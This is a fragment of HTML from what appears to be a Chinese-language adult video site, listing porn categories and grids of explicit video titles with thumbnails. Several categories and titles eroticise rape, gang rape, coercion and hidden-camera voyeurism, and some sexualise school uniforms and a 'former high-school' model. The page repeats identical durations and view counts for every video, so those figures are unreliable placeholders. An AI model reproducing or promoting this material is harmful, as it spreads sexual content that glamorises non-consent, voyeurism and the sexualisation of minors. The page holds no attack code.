                                <a href="https://javml.com/categories/chinese-subtitle.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_chinese-subtitle.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">中文字幕</h6>
                                            <span>16000 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/uniform.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_uniform.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">制服誘惑</h6>
                                            <span>8662 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/sex-only.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sex-only.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">直接開啪</h6>
                                            <span>5307 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/pantyhose.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pantyhose.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">絲襪美腿</h6>
                                            <span>4657 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/bdsm.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sm.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">主奴調教</h6>
                                            <span>3893 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/groupsex.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_groupsex.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">多P群交</h6>
                                            <span>3765 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/pov.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pov.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">男友視角</h6>
                                            <span>3143 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/insult.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_rape.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">凌辱快感</h6>
                                            <span>2546 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/hidden-cam.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_hidden-cam.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">盜攝偷拍</h6>
                                            <span>424 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-5 d-none d-lg-block">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">焦點</h6>-->
                            <h2 class="h3-md">專題合集</h2>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <a class="card bg-pink text-light" href="https://javml.com/tags/black-pantyhose.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-fire"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 黑絲</h4>
                                        <span class="text-white">性感的象徵，沒有男人能抗拒的誘惑。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="col-6">
                            <a class="card bg-gray text-light" href="https://javml.com/tags/school-uniform.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-like"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 校服</h4>
                                        <span class="text-white">學習時的夢想，想起就心動的青春回憶。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </section>


        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077026" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077026});</script>-->
            <!--JuicyAds END-->
        </section>


        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">本週</h6>-->
                    <h2 class="h3-md">熱門影片</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/hot.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>

            <div class="row gutter-20">
                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/hmn-429.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3716/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3716/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3716/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3716"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/hmn-429.html">HMN-429 說著關西腔的弟弟女朋友一直在挑逗我…邀請她一起開房間 新井里真</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/hmn-468.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3715/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3715/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3715/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3715"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/hmn-468.html">HMN-468 想被我弄到墮落 知道是已婚者男性卻讓人絕對淪陷出軌中出的美人社員 美谷朱里</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/hmn-480.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3714/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3714/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3714/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3714"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/hmn-480.html">HMN-480 真假的 奶頭就可以高潮？！淫蕩玩弄奶頭 射精後完全沒有休息時間直接再來一發！連續中出痴女姐姐 藤森里穗</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/hmn-484.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3713/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3713/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3713/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3713"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/hmn-484.html">HMN-484 【ASMR主觀・JOI・仰視看自慰影像】平常文靜優雅的隔壁太太讓我粗俗的射精！ 俯視著我對她中出一起高潮射精！ 森澤佳奈</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mkmp-526.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3712/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3712/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3712/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3712"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mkmp-526.html">MKMP-526 學生會的痴女女學生系3人組 用滿滿口水把學園中的男性來回舔欺負的小惡魔後宮School！！ 加藤桃香 森日向子 百瀨飛鳥</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/mkmp-528.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3711/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3711/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3711/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3711"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/mkmp-528.html">MKMP-528 因為突然停電和超討厭的上司從周五晚上到周一早上為止被關在倉庫 在密室滿身汗SEX 彌生美月</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-412.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3710/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3710/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3710/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3710"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-412.html">JUQ-412 老公不在的這五天身心都被變態公公徹底的玩弄調教 篠田優</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-414.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3709/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3709/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3709/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3709"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-414.html">JUQ-414 客訴對應NTR 客戶性騷擾部長與妻子的【閲覧注意】被睡走故事 ！！ 向井藍</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-415.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3708/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3708/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3708/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3708"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-415.html">JUQ-415 與對外遇的我以輕蔑眼光責備的小姨說著不行持續高潮 栗山莉緒</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-420.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3707/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3707/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3707/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3707"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-420.html">JUQ-420 老公不在家的午後 我天天與公公沉溺在熱情接吻中… 久野和咲</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-903.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3706/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3706/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3706/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3706"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-903.html">SSIS-903 被經驗豐富人妻精湛舌技與扭腰搞到肉棒勃起持續射精的我 葵司</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-912.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3705/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3705/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3705/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3705"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-912.html">SSIS-912 重量級胸部魅力十足 鷲尾芽衣×高速與低速玩弄肉棒乳交×乳壓推進的究極連緒射精 人類史上最令人激動的乳交破壞性高潮 鷲尾芽衣</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">動態</h6>-->
                    <h2 class="h3-md">他們在看</h2>
                </div>
            </div>

            <div class="row gutter-20">

                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/venx-237.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3696/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3696/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3696/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3696"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/venx-237.html">VENX-237 大姨子突然來家搾乾我 宗像玲奈</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-890.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3695/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3695/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3695/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3695"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-890.html">SSIS-890 超重量級Kcup新人寫真偶像狂高潮！第一次的絕頂3本番 湊羽琉</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-909.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3694/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3694/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3694/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3694"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-909.html">SSIS-909 被迫當泳衣模特兒…忘不掉的興奮感迷上被團體凝視的變態OL 夢乃愛華</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-928.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3693/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3693/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3693/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3693"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-928.html">SSIS-928 前現役寫真女高中生模特兒 五条戀</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/dass-241.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3692/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3692/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3692/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3692"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/dass-241.html">DASS-241 無自覺自競技泳裝露出巨乳讓人理性飛走被男性部員們持續輪●的遊泳部偶像 弓乃凜夢</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/dass-248.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3691/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3691/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3691/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3691"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/dass-248.html">DASS-248 在男士按摩被搞直到中出的痴女大姊真正戀愛營業中 齋藤亞美里</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/juq-410.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/3/3690/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/3/3690/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/3/3690/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="3690"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/juq-410.html">JUQ-410 100cmOVER的肉感 剛被女友甩的我 和隔壁的專業主婦度過的晨間中出藤澤麗央</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/cjod-400.html">
